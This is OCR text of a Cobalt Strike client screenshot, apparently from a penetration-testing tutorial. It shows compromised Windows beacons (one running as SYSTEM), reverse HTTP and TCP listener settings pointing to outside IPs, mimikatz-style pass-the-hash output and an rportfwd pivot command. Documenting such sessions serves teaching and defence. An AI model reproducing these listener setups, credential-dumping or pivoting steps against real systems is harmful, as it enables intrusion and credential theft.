 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin 80 x64 977ms
171.40.78.90 192.168.46.128 1 SYSTEM * 56 x64 226ms
Windows可执行程序(Stageless)
生成Windows可执行程序，使用Cobalt Strike武器库脚
本(帮助 -> 武器库)可以自定义生成文件
监听器: ...
选择payload
name payload host port
1 windows/beacon_http/reverse_http 47.94.236.117 1111
2 windows/beacon_reverse_tcp 192.168.3.31 4444
选择 添加 帮助
事件日志 X 监听器 X 密码凭证 X 目标列表 X Beacon
| LUID 0 ; 1472005 (00000000:00167605)
\_ msv1_0 - data copy @ 0000000001A45040 : OK !
\_ kerberos - data copy @ 0000000000AF3798
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A3F118 (16) -> null
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[WEBSERVER] SYSTEM */2756 (x64) last: 226ms
beacon>